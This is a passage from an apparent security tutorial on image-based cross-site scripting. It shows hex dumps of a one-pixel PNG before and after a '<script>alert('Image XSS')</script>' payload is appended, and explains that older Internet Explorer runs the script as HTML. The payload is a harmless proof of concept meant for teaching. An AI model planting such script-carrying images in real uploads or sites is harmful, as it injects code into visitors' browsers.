 The following example will illustrate this. We have the PNG file consisting of a one black
dot.
0001 0203 0405 0607 0809 0A0B 0C0D 0E0F 0123456789ABCDEF
0x0 8950 4E47 0D0A 1A0A 0000 000D 4948 4452 ‰PNG........IHDR
0x10 0000 0001 0000 0001 0802 0000 0090 7753 .............ђwS
0x20 DE00 0000 0467 414D 4100 00B1 8F0B FC61 Ю....gAMA..±Џ.ьa
0x30 0500 0000 0C49 4441 5418 5763 6060 6000 .....IDAT.Wc```.
0x40 0000 0400 015C CDFF 6900 0000 0049 454E .....\Няi....IEN
0x50 44AE 4260 82 D®B`‚
Pic. 1. The source PNG file
Naturally, if we open this image in the browser we will just see a black dot. However, if
we add the well-known string (in hexadecimal codes)
<script>alert('Image XSS')</script>
to the end of the graphic file and open it in Internet Explorer, the browser, after having
processed the image, will find the segment of data, which is not the part of the image
and will process it as HTML. This will execute our script in the browser.
0001 0203 0405 0607 0809 0A0B 0C0D 0E0F 0123456789ABCDEF
0x0 8950 4E47 0D0A 1A0A 0000 000D 4948 4452 ‰PNG........IHDR
0x10 0000 0001 0000 0001 0802 0000 0090 7753 .............ђwS
0x20 DE00 0000 0467 414D 4100 00B1 8F0B FC61 Ю....gAMA..±Џ.ьa
0x30 0500 0000 0C49 4441 5418 5763 6060 6000 .....IDAT.Wc```.
0x40 0000 0400 015C CDFF 6900 0000 0049 454E .....\Няi....IEN
0x50 44AE 4260 823C 7363 7269 7074 3E61 6C65 D®B`‚<script>ale
0x60 7274 2827 496D 6167 6520 5853 5327 293C rt('Image XSS')<
0x70 2F73 6372 6970 743E /script>